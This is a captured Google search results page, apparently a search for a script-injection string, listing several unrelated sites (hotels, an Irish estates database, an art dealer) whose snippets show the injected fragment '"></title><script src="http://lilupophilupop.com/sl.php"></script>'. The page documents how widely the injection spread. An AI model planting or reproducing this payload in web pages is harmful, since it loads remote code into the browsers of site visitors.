 Google
<script src="http://lilupophilupop.com/
Search
About 210,000 results (0.33 seconds)
Everything
Images
Maps
Videos
News
Shopping
More
Show search tools
"></title><script src="http://lilupophilupop.com/sl.php"></script ...
www.guide-chambresdhotes.fr/b.../chateau-belle-epoque-linxe.asp?...
"></title><script src="http://lilupophilupop.com/s, "></title><script src="http:
//lilupophilupop.com/s, "></title><script src="http://lilupophilupop.com/s ...
Geoghegan/O'Neill (Bunowen)
www.landedestates.ie/LandedEstates/jsp/family-show.jsp?id=805
Family name: Geoghegan/O'Neill (Bunowen). Family title: Description: Estates: Blake
(Towerhill & Bunowen) - The Blakes of Menlo Castle, county Galway, held ...
"></title><script src="http://lilupophilupop.com/sl.php"></script ...
www.robynbuntin.com/ukiyo-e/MorebyArtist.asp?ArtistID=733
"></title><script src="http://lilupophilupop.com/sl.php"></script><!--Active ca 1870.
Ikkei Shosai was a pupil of Hiroshige III. Laurance P. Roberts characterizes his ...
Hôtels de luxe VOSGES
www.leshotelsdeluxe.fr/lhdl-result.asp?Regions=D88...on&lg...
3 "></title><script src="http://lilupophilupop.com/sl.php"></script><!--hotel (s)
correspond (s) in your research in the department : VOSGES ...